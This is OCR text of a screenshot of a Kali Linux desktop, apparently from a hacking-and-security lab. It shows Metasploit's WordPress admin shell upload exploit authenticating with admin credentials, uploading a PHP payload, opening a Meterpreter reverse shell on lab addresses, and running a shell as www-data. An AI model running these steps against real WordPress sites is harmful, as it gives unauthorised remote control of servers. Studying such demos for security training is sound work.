 File Edit View VM Tabs Help
Home Kali-Rolling GrimTheRipper
Applications Places Terminal Tue 23:42 1
JohnTheRip
per-
bleeding-j...
kali_linux_
didis_
shadows_...
LinEnum-
master
pics
pwnedOrN
ot
wordlists
Trash
root@kali-me: ~
File Edit View Search Terminal Help
msf exploit(unix/webapp/wp_admin_shell_upload) > set USERNAME admin
USERNAME => admin
msf exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 192.168.94.129:4444
[*] Authenticating with WordPress using admin:Password@123...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /1010101/wordpress/wp-content/plugins/TKRaIjdykQ/QKUmpylEEM.php...
[*] Sending stage (37543 bytes) to 192.168.94.141
[*] Meterpreter session 1 opened (192.168.94.129:4444 -> 192.168.94.141:52152) at 2019-08-27 23:42:09 +0300
[+] Deleted QKUmpylEEM.php
[+] Deleted TKRaIjdykQ.php
[+] Deleted ../TKRaIjdykQ
meterpreter > shell
Process 2786 created.
Channel 0 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
KALI LINUX
Operating System Hacking & Security
To return to your computer, press Ctrl+Alt.